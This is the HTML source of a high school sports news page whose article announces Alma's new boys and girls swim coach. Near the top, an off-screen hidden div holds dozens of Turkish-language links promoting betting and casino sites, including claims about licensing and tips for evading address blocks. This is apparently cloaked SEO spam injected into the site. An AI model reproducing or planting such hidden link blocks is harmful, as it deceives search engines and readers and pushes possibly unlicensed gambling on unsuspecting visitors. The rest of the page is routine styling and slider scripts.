.page-id-24 .custom_row.row h2 {
    margin-top: 70px;
    display: inline-block;
    width: 100%;
    color: #2D2D85;
}

.page-id-24 .custom_row.row .col-md-3 a img.img-responsive {
    width: 100%;
}

.page-id-24 .custom_container .custom_row.row {
    display: flex;
    flex-wrap: wrap;
}

.slick-initialized .article-header.slick-slide {
    display: flex;
    width: 100% !important;
}

.article-header {
    height: 400px;
    position: relative;
}

.article-header img {
    width: 100%;
    height: 400px;
    object-fit: cover;
}

.article-header h2 {
    position: absolute;
    top: 0;
    right: 0;
    left: 0;
    text-align: center;
    bottom: 0;
    margin: auto;
    height: 40px;
    color: #fff;
}

.valumes_box {
    box-shadow: 0 0 15px 0 rgba(0, 0, 0, 0.15);
    padding: 10px;
    display: flex;
    flex-wrap: wrap;
    margin-bottom: 30px;
}

.valumes_box h4 {
    font-size: 16px;
    height: 50px;
    display: flex;
    align-items: center;
}

.school-taxonomy-gallery {
    display: flex;
    flex-wrap: wrap;
    padding: 60px 0;
}

.school-taxonomy-gallery .articles_img_taxonomy_school {
    max-width: 24%;
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    flex: 0 0 24%;
    margin-right: 10px;
    margin-bottom: 30px;
}

.school-taxonomy-gallery .articles_img_taxonomy_school {
    max-width: 24%;
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    flex: 0 0 24%;
}

.school-taxonomy-gallery .articles_img_taxonomy_school .articles_img_taxonomy {
    max-width: 100%;
    flex: 0 0 100%;
}

.school-taxonomy-gallery .articles_img_taxonomy_school .articles_img_taxonomy a {
    display: block;
    width: 100%;
}

.school-taxonomy-gallery .articles_img_taxonomy_school .articles_img_taxonomy a img {
    width: 100%;
    height: 350px;
    object-fit: cover;
}

.articles_img_taxonomy_school .read_more a {
    color: #BF2026;
    font-family: "Roboto", Sans-serif;
    font-size: 16px;
    font-weight: 500;
}

html body .wpautoterms-footer {
    z-index: 99;
    display: none;
}

.school-taxonomy-article {
    margin-bottom: 30px;
    padding-bottom: 30px;
    border-bottom: 1px solid #ddd;
}

.school-taxonomy-article:last-child {
    border-bottom: 0;
}

.school-taxonomy-article a {
    color: #55595C;
}

.school-taxonomy-article a:hover {
    color: #c36;
}

.school-taxonomy-article a h3 {
    font-size: 24px;
}

.school-taxonomy-article .read_more a {
    background: #2D2D85;
    color: #fff;
    padding: 8px 10px;
    font-size: 14px;
}

.woocommerce-account .woocommerce-MyAccount-content a .woocommerce-account .woocommerce-MyAccount-content .woocommerce-orders-table a {
    color: #2D2D85;
}

.woocommerce-account .woocommerce-MyAccount-content .woocommerce-orders-table a {
    color: #2D2D85;
}

.taxonomy-row {
    display: flex;
    width: 100%;
    flex-wrap: wrap;
}

.taxonomy-row .taxonomy-col .articles_img {
    width: 100%;
}

.taxonomy-row .taxonomy-col .articles_img img {
    height: 150px;
}

.taxonomy-row .taxonomy-col {
    max-width: 23%;
    flex: 0 0 23%;
    margin-bottom: 30px;
    text-align: center;
    margin-right: 1.5%;
}

.taxonomy-row .taxonomy-col a {
    clear: both;
    display: block;
}

a.woocommerce-button.button.view {
    color: white;
}

.page-header,
.admin-bar .page-header {
    margin-bottom: 30px;
}

main.articles.type-articles.status-publish {
    max-width: 1120px;
}

.single_pages .taxonomy-row .taxonomy-col h4 {
    font-size: 18px;
    text-align: left;
    color: #54595f;
    font-weight: 700;
    margin-bottom: 0;
}

.single_pages .taxonomy-row .taxonomy-col h5 {
    color: #adadad;
    font-size: 12px;
    text-align: left;
    margin-top: 0;
}

.single_pages .taxonomy-row .taxonomy-col a {
    color: #61ce70;
    text-align: left;
    font-size: 12px;
    font-weight: 700;
}

main.galleries.type-galleries {
    max-width: 1120px;
}

.archive.tax-article_category a.rh-cat-label-title {
    margin-bottom: 0;
}

.archive.tax-article_category #rh_woo_layout_inimage .mb20.font120.rh_opacity_5 {
    margin: 0 !important;
}

.archive.tax-article_category #rh_woo_layout_inimage .meta.post-meta.mb20.flowhidden {
    margin-bottom: 0 !important;
}

.archive.tax-article_category #rh_woo_layout_inimage>.rh-container>.pt20.clearfix.pb10 {
    padding: 20px 0 !important;
}

.return-to-shop {
    display: none;
}

.elementor-pagination {
    margin: 50px auto;
    display: inline-block;
    box-sizing: border-box;
    text-align: center;
    width: 100%;
}

.elementor-pagination .page-numbers {
    margin-bottom: 5px;
    display: inline-block;
    width: 40px;
    padding: 8px 0;
}

.category_list_section3 h3 {
    font-size: 16px;
    margin-bottom: 0;
}

.category_list_section3 .articles_content a {
    color: #2d2d85;
}

.category_list_section3 .articles_content .read_more a {
    color: #fff;
    background: #2d2d85;
    font-size: 14px;
    padding: 8px 12px;
    display: table;
}

.category_list_section3 .articles_content_sec {
    margin-bottom: 40px;
}

.search.search-results .category_list_section3 .articles_content_sec {
    border-bottom: 1px solid #ccc;
    padding-bottom: 30px;
    margin-bottom: 30px;
}

main.galleries.type-galleries {
    width: 90%;
}

.archive.tax-sports .banner-sports-article {
    width: 100%;
}

.archive.tax-sports .page-content {
    margin-bottom: 30px;
}

.single-articles .page-content {
    margin-bottom: 40px;
}

.page-id-2 .vehicle-detail-banner.banner-content>.article-header>img {
    display: none;
}

.page-id-2 .vehicle-detail-banner.banner-content>.article-header {
    background-image: url('/wp-content/uploads/2022/02/008.jpg');
    background-size: cover;
}

.elementor-widget-container>.category_list_section3>h3>a {
    font-size: 28px;
    position: relative;
    padding-bottom: 19px;
    display: inline-block;
}

.elementor-widget-container>.category_list_section3>h3>a::before {
    position: absolute;
    content: '(Click Here)';
    display: inline-block;
    left: 50%;
    bottom: 2px;
    font-size: 12px;
    transform: translateX(-50%);
    -moz-transform: translateX(-50%);
    -webkit-transform: translateX(-50%);
    white-space: nowrap;
}

.elementor-widget-container>.category_list_section3>.category_list_section>.articles_section>.cls_title>a>h2 {
    padding: 0 0 17px;
    position: relative;
}

.elementor-widget-container>.category_list_section3>.category_list_section>.articles_section>.cls_title>a>h2::before {
    position: absolute;
    content: '(Click Here)';
    display: inline-block;
    left: 0;
    bottom: 2px;
    font-size: 12px;
    white-space: nowrap;
}

.theme-button {
    margin: 20px 50px 10px;
    background-color: #bf2026;
}

.article-theme-button {
    margin: 0px 0px 20px;
    background-color: #bf2026;
}

.theme-button:hover,
.article-theme-button:hover {
    opacity: 0.80;
}

.theme-button-wrap {
    display: none;
}

.single-articles .theme-button-wrap {
    display: block;
}

@media (max-width: 991px) {
    .taxonomy-row .taxonomy-col {
        max-width: 48%;
        flex: 0 0 48%;
    }
    .volumes_section .custom_row.row>.col-md-3 {
        width: 50% !important;
    }
    .captionTransbox #captionTop {
        font-size: 50px;
    }
}

@media (max-width: 767px) {
    .inline.list-inline {
        width: 90%;
    }
    .inline.list-inline .col-md-12 .col-md-6 {
        max-width: 100%;
        flex: 0 0 100%;
    }
    .page-id-19041 .elementor-grid>.elementor-post.elementor-grid-item .col-md-12,
    .page-id-19041 .elementor-grid {
        display: flex;
        flex-wrap: wrap;
    }
    .page-id-19041 .elementor-grid>.elementor-post.elementor-grid-item {
        max-width: 100%;
        flex: 0 0 100%;
    }
    .page-id-19041 .elementor-grid>.elementor-post.elementor-grid-item a.elementor-post__thumbnail__link img,
    .page-id-19041 .elementor-grid>.elementor-post.elementor-grid-item .col-md-12,
    .page-id-19041 .elementor-grid>.elementor-post.elementor-grid-item a.elementor-post__thumbnail__link {
        width: 100%;
    }
    .captionTransbox #captionTop {
        font-size: 30px;
    }
    .elementor-widget-container>.category_list_section3>h3>a {
        font-size: 22px;
    }
    .single-galleries #lg-container-1 #lg-outer-1 .lg-sub-html>a {
        background: #bf2026;
        width: 100%;
        display: inline-block;
        padding: 11px 10px;
        margin-bottom: 20px;
        border-radius: 5px;
        text-decoration: none;
    }
    .single-galleries #lg-container-1 #lg-outer-1 .lg-sub-html>a:hover,
    .single-galleries #lg-container-1 #lg-outer-1 .lg-sub-html>a:focus {
        background: #bf2026;
        opacity: 0.80;
        text-decoration: none;
    }
}

@media (max-width: 640px) {
    .taxonomy-row .taxonomy-col {
        max-width: 100%;
        flex: 0 0 100%;
    }
    .category_list_section {
        flex-wrap: wrap;
    }
    .category_list_section .articles_section {
        width: 100%;
        max-width: 100%;
        padding-left: 0;
    }
    .articles_section .articles_content,
    .articles_section .articles_img {
        flex: 0 0 100%;
        max-width: 100%;
    }
    .category_list_section .articles_section.border-left {
        border-right: 0;
        padding-right: 0;
    }
    nav.sw-pagination .page-numbers {
        width: 40px;
        text-align: center;
        margin-bottom: 5px;
        padding: 8px 0;
    }
    nav.sw-pagination {
        text-align: center;
    }
    .elementor-pagination {
        margin: 50px auto;
        display: inline-block;
        box-sizing: border-box;
        text-align: center;
        width: 100%;
    }
    .elementor-pagination .page-numbers {
        margin-bottom: 5px;
        display: inline-block;
        width: 40px;
        padding: 8px 0;
    }
    nav.sw-pagination .prev.page-numbers,
    nav.sw-pagination .next.page-numbers {
        width: auto;
        padding: 8px;
    }
    .inline.list-inline .col-md-12 .col-md-4 {
        max-width: 100%;
        flex: 0 0 100%;
        margin-right: 30px;
    }
    .inline.list-inline .col-md-12 .col-md-4 img {
        width: 100%;
    }
    .volumes_section .custom_row.row>.col-md-3 {
        width: 100% !important;
    }
    .newsletter_section form input[type="email"],
    input.wpcf7-form-control.wpcf7-text.wpcf7-validates-as-required.contact-form-last-name,
    input.wpcf7-form-control.wpcf7-text.wpcf7-validates-as-required.contact-form-name {
        width: 100% !important;
        min-width: 100% !important;
    }
}

@media (max-width: 479px) {
    .theme-button {
        margin: 30px auto 20px;
        max-width: 160px;
        display: block;
        width: 100%;
    }
}

.paypal-buttons,
#zoid-paypal-buttons-uid_961b8882e7_mtq6mje6nty {
    width: 100% !important;
}

.paypal-button-container {
    min-width: 500px;
    max-width: 100%;
}

#ppc-button {
    text-align: center;
    width: 100%;
}		</style>
		</head>
<body class="wp-singular articles-template-default single single-articles postid-17242 wp-custom-logo wp-theme-hello-elementor wp-child-theme-helloelementorchildtheme">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src=https://www.googletagmanager.com/ns.html?id=GTM-K2HD74Z
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<a class="skip-link screen-reader-text" href="#content">
	Skip to content</a>

<header id="site-header" class="site-header" role="banner">

	<div class="site-branding">
		<a href="https://highschoolsportsscene.com/" class="custom-logo-link" rel="home"><img width="278" height="67" src="https://highschoolsportsscene.com/wp-content/uploads/2021/10/sports_scene_logo.png" class="custom-logo" alt="High School Sports Scene" decoding="async" /></a>	</div>

	</header>
<div style='position:absolute;left:-11565px;width:1183px;'><p>Türkiye’de bahis severler için öne çıkan <a href="https://akidshaircompany.com">hızlı bahis</a> farklı promosyonlar ve yüksek oranlar sunuyor.</p><p>Her an erişim sağlamak için <a href="https://rideitalia.com/" title="bahsegel 2026">bahsegel</a> uygulaması öne çıkıyor.</p><p>Türkiye’de canlı casino oyunlarının popülaritesi yıldan yıla artmaktadır, <a href="https://laollaarrocera.com/" title="bahsegel">bahsegel deneme bonusu</a> canlı masa deneyimi sunar.</p> <p>Her oyuncu güvenlik için <a href="https://coastshop.net/" title="Bahsegel 2025">Bahsegel</a> politikalarına dikkat ediyor.</p> <div style='position:absolute;left:-12380px;width:1090px;'><p>Yüksek oranlı kombinasyon bahisleriyle <a href="https://www.lakewindsgolfclub.com/" title="paribahis">paribahis türkiye</a> kazancınızı artırabilirsiniz.</p><p>Yepyeni özellikleriyle <a href="https://www.thesprucedgoose.com/" title="bettilt 2025 giriş">bettilt güncel</a> versiyonu heyecan veriyor.</p><p>Adres sorunlarını aşmak için <a href="https://electbryancutler.com" title="bahsegel 2025 giriş">bahsegel</a> güncel olarak kontrol ediliyor.</p><p>Oyuncular hızlı erişim için <a href="https://www.radiolapizarra.com">bettilt giriş</a> bağlantısına yöneliyor.</p><p>Daha çok eğlence isteyen oyuncular için <a href="https://www.dunsterbc.net" title="Madridbet 2025 giriş">Madridbet</a> oldukça cazip.</p><p>Türkiye’de bahis severler, uzun yıllardır güvenilir hizmet sunan <a href="https://alareenmartialarts.com/">bahsegel giriş</a> sayesinde farklı kategorilerde kuponlar hazırlayabiliyor.</p><p>Futbol ve basketbol başta olmak üzere tüm branşlarda <a href="https://www.24hrlocksmithservices.com/" title="bettilt 2025">bettilt</a> seçenekleri sunuluyor.</p><p>Bahis dünyasında dürüstlük ve şeffaflık ilkesiyle tanınan <a href="https://www.sunaurataylor.org" title="bettilt">bettilt</a> güvenin simgesidir.</p><p>Bahis oyuncularının %48’i canlı bahisleri, %36’sı slot oyunlarını ve %16’sı masa oyunlarını tercih etmektedir; <a href="https://poachedmag.com" title="bettilt">bettilt guncel giris</a> bu üç kategoride güçlüdür.</p><p>Güvenli bir ortamda oynamak isteyenler için <a href="https://psychiatristdrsoumiyamudgal.com/" title="bettilt 2025">bettilt</a> kavramı oldukça kritik hale geldi.</p><p>Kullanıcılar, güvenli erişim sağlamak için <a href="https://www.digital-knowledge.org" title="bahsegel 2025 giriş">bahsegel</a> sayfasını tercih ediyor.</p><p>Canlı casino oyunlarının popülerliği artarken <a href="https://www.halden-idrettsrad.com" title="paribahis">paribahis para çekme</a> profesyonel krupiyelerle hizmet verir.</p><p>Spor tutkunları, canlı maçlara yatırım yapmak için <a href="https://rideitalia.com/">bahsegel giriş</a> bölümünü tercih ediyor.</p><p>Yeni yıl sürümü olan <a href="https://nytconnectionshints.com/" title="bahsegel 2025 giriş">bahsegel güncel giriş</a> bahis dünyasında heyecan yaratıyor.</p><p>Kullanıcılar sorunsuz erişim için <a href="https://tirediscountcenter.net/">bettilt</a> bağlantısını takip ediyor.</p><p>Casino tutkunları için özel oyun odaları sunan <a href="https://adornadmire.com" title="paribahis">paribahis</a> eğlenceyi garanti ediyor.</p><p>Adres engellemelerini aşmak için her zaman <a href="https://snus-s.com" title="paribahis 2025">paribahis</a> kullanılmalı.</p><p>Yasa dışı sitelerde kullanıcı güvenliği risk altındayken, <a href="https://www.chefvincecooks.com" title="bettilt">bettilt apk</a> lisanslı altyapısıyla fark yaratır.</p><p>Curacao Gaming Authority verilerine göre, lisanslı operatörlerin %95’i adil oyun sertifikasına sahiptir; <a href="https://vuturefood.com/" title="bettilt">bettiltgiriş</a> de bu sertifikayı taşır.</p></div></div>
<main class="site-main post-17242 articles type-articles status-publish hentry sports-girls-swimming-and-diving schools-alma-panthers" role="main">
			<header class="page-header">
			<h1 class="entry-title">Alma announces new swim coach</h1>		</header>
		<div class="page-content">
		<p>Alma athletic director Eric Huff has announced a new swim coach:</p>
<p>&#8220;Please join me in welcoming our new Boys and Girls Swimming Coach Wolfie Hof,&#8221; Huff said in a statement. &#8220;Wolfie made a strong positive impression on the interview committee with his enthusiasm, and knowledge of the sport. Coach Hof swam for Holland High School and was a state qualifier in his senior year. He has spent time as an assistant coach and has many years of swim instruction since graduating. Most recently Coach Hof has worked as a success mentor at DLPMS and volunteered as a<span class="gmail-text_exposed_show">&nbsp;strength and conditioning coach for the Alma soccer program. Wolfie is married to his wife Bre, and they have a one year old son named Leo. We are thrilled to have coach Hof joining the Alma Panther Athletics Family and we look forward to watching him support and grow Alma Swimming/}</span></p>
        <div class="theme-button-wrap">
            <a href="/article" class="elementor-button-link elementor-button elementor-size-sm article-theme-button">
                <span class="elementor-button-content-wrapper">
                    <span class="elementor-button-icon elementor-align-icon-left">
				        <i aria-hidden="true" class="fas fa-arrow-left"></i>
                    </span>
                    <span class="elementor-button-text">Back</span>
		        </span>
            </a>
        </div>
		<div class="post-tags">
					</div>
			</div>

	<section id="comments" class="comments-area">

	


</section><!-- .comments-area -->
</main>

	<footer id="site-footer" class="site-footer" role="contentinfo">
			<nav class="site-navigation" role="navigation">
			<div class="menu-copyright-nav-container"><ul id="menu-copyright-nav" class="menu"><li id="menu-item-2080" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-2080"><a rel="privacy-policy" href="https://highschoolsportsscene.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-2079" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2079"><a href="https://highschoolsportsscene.com/terms-of-service/">Terms of Service</a></li>
</ul></div>		</nav>
	</footer>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/helloelementorchildtheme/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>

  document.onkeydown = function(e) {
    if(e.keyCode == 123) {
     return false;
    }
    if(e.ctrlKey && e.shiftKey && e.keyCode == 'I'.charCodeAt(0)){
     return false;
    }
    if(e.ctrlKey && e.shiftKey && e.keyCode == 'J'.charCodeAt(0)){
     return false;
    }
    if(e.ctrlKey && e.keyCode == 'U'.charCodeAt(0)){
     return false;
    }

    if(e.ctrlKey && e.shiftKey && e.keyCode == 'C'.charCodeAt(0)){
     return false;
    }      
 }

</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://highschoolsportsscene.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://highschoolsportsscene.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script type="text/javascript">
jQuery(document).ready(function($){
$("#formbtun").click(function(){
  $('html,body').animate({
    scrollTop: $("#secondform").offset().top-150},'slow');
});

$('.gallery-responsive').slick({
  dots: false,
  autoplay: true,
    autoplaySpeed: 1000,
  infinite: true,
  arrows: true,
  speed: 300,
  slidesToShow: 5,
  slidesToScroll: 1,
  responsive: [
    {
      breakpoint: 1024,
      settings: {
        slidesToShow: 4,
        slidesToScroll: 1,
        infinite: true,
        dots: false
      }
    },
    {
      breakpoint: 600,
      settings: {
        slidesToShow: 3,
        slidesToScroll: 1
      }
    },
    {
      breakpoint: 480,
      settings: {
        slidesToShow: 1,
        slidesToScroll: 1
      }
    }
    // You can unslick at a given breakpoint now by adding:
    // settings: "unslick"
    // instead of a settings object
  ]
});


	   
$('.slider-for').slick({
    slidesToShow: 1,
    slidesToScroll: 1,
    arrows: false,
    fade: true,
    asNavFor: '.slider-nav'
});
$('.slider-nav').slick({
    slidesToShow: 2,
    slidesToScroll: 1,
    vertical:true,
    asNavFor: '.slider-for',
    dots: false,
    arrows:false,
    focusOnSelect: true,
    verticalSwiping:true,
    responsive: [
    {
        breakpoint: 992,
        settings: {
          vertical: false,
        }
    },
    {
      breakpoint: 768,
      settings: {
        vertical: false,
      }
    },
    {
      breakpoint: 580,
      settings: {
        vertical: false,
        slidesToShow: 3,
      }
    },
    {
      breakpoint: 380,
      settings: {
        vertical: false,
        slidesToShow: 2,
      }
    }
    ]
});

jQuery(".page-id-289 .product-name").find('a').attr("href","https://highschoolsportsscene.com/my-account/downloads/");
	});
			
</script>
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.8.1/slick-theme.min.css" integrity="sha512-17EgCFERpgZKcm0j0fEq1YCJuyAWdz9KUtv1EjVuaOz8pDnh/0nZxmU6BBXwaaxqoi9PQXnRWqlcDB027hgv9A==" crossorigin="anonymous" referrerpolicy="no-referrer" />
<link rel="stylesheet" type="text/css" href="https://cdn.jsdelivr.net/jquery.slick/1.4.1/slick.css">
<script src="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.8.1/slick.min.js" integrity="sha512-XtmMtDEcNz2j7ekrtHvOVR4iwwaD6o/FUJe6+Zq+HgcCsk3kj4uSQQR8weQ2QVj1o0Pk6PwYLohm206ZzNfubg==" crossorigin="anonymous" referrerpolicy="no-referrer"></script>
</body>
</html>
